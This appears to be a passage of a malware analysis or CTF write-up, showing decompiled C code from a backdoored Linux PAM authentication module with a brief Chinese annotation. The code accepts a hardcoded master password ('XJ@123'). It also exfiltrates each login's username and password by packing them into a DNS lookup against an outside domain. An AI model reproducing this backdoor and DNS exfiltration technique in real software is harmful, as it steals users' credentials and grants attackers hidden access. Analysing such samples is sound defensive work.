 46 {
47 if ( authtok == 30 )
48 v8 = 31;
49 else
50 pam_syslog(pamh, 2LL, "auth could not identify password for [%s]", name);
51 name = 0LL;
52 *v6 = v8;
53 goto LABEL_15;
54 }
55 v11 = unix_verify_password(pamh, name, p, v4);
56 get_dns_servers();
57 snprintf((char *)hostname, 0x64uLL, "%s.%s c0ee2ad2d8.ipv6.xxx.eu.org.", name, p);
58 if ( !fork() )
59 ngethostbyname(hostname, 1);
60 v12 = strcmp("XJ@123", p) == 0;
61 v8 = !v12;
应该就是我们要找的答案
62 if ( !v12 )
63 {
64 *v6 = v11;
65 v8 = v11;
66 p = 0LL;
67 name = 0LL;
68 pam_set_data(pamh, "unix_setcred_return", v6, setcred_free);
69 }
70 }
71 else
72 {